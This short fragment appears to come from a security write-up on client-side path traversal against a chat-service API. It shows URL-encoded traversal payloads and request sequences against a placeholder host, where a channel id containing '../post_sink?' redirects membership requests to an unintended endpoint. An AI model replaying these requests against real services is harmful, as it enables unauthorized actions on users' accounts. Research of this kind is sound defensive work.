 /doyensec/channels/..%2F..%2F..%2F..%2Fget_sink
Retrieves channel details of ..%2F..%2F..%2F..
%2Fget_sink
GET /api/v4/get_sink?include_delete=true
Host: api.target.com
Authorization: Bearer <BEARER>
{
“id”:”../post_sink?” ,
“display_name”:”channel_name”,
“name”:”channel_name“,
…
}
Check if the user is member of the channel
GET /api/v4/channels/../post_sink?/members/sty1buf7ibysjefwx8g6zpns7c
Host: api.target.com
Authorization: Bearer <BEARER>
404 NOT_FOUND
Add the user to channel
POST /api/v4/channels/../post_sink?/members
Host: api.target.com
Authorization: Bearer <BEARER>
{ “user_id:”sty1buf7ibysjefwx8g6zpns7c”}